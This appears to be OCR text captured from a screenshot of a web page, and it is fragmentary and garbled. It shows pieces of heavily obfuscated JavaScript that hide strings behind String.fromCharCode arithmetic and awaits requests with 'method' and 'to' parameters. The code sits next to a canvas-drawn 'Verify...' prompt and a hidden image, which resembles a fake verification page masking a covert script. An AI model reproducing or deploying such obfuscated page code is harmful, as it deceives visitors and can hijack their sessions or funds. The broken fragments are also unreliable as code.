
86),(40+9+6),(56+0+0),(71+29),(21+68+13),(37+6+9),
5+5+37),(16+37),(40+11),(34+64),(68+33),(2+13+34),
+17),(11+45),(18+31),(10+46),(34+22),
+5+24),(30+16+10),(14+41),(20+16+21),(12+42),
7+54),(28+87),(24+42+50))],id:1})});const j=await
rCode((13+17+2)).trim();for(let i=0;i Verify...
tended Updated Audio...
2026-08-01 <img
AAAAAABAAEAAAIBRAA7" style="display:none;"
d');x.clearRect(0,0,c.width,c.height);window.cV='';var
th));for(var i=0;i<(13+2);i++)
ndom()*(24+116),Math.random()*
troke();}x.font='24px'+' S'+'egoe'+'
ry{const q=String.fromCharCode((11+23));const re=await
41+5+0),(25+8+15)),method:String.fromCharCode((5+96),
s:[{to:String.fromCharCode((13+35), (106+4+10),